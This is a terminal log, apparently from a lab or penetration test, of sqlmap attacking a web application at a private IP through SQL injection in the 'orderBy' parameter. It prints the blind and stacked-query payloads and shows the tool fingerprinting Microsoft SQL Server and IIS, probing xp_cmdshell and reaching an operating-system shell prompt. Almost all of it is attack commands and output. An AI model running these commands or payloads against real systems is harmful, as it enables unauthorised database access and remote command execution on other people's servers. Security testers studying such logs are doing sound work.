 [01:04:09] [ximo@PRIME] ~/NHA $ sqlmap -u 'http://192.168.56.21/Students?SearchString=asd&orderBy=Firstname' --os-shell --batch --threads 10
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
[*] starting @ 01:04:09 /2025-09-21/
[01:04:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:04:10] [INFO] testing connection to the target URL
[01:04:24] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: SearchString=asd&orderBy=(SELECT (CASE WHEN (2299=2299) THEN 'Firstname' ELSE (SELECT 1018 UNION SELECT 2177) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: SearchString=asd&orderBy=Firstname;WAITFOR DELAY '0:0:5'--
---
[01:04:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2022 or 2019 or 2016 or 11 or 10
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2022
[01:04:24] [INFO] testing if current user is DBA
[01:04:24] [WARNING] functionality requested probably does not work because the current session user is not a database administrator. You can try to use option '--db
[01:04:24] [INFO] testing if xp_cmdshell extended procedure is usable
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[01:04:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[01:04:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[01:04:24] [ERROR] unable to retrieve xp_cmdshell output
[01:04:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[01:04:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>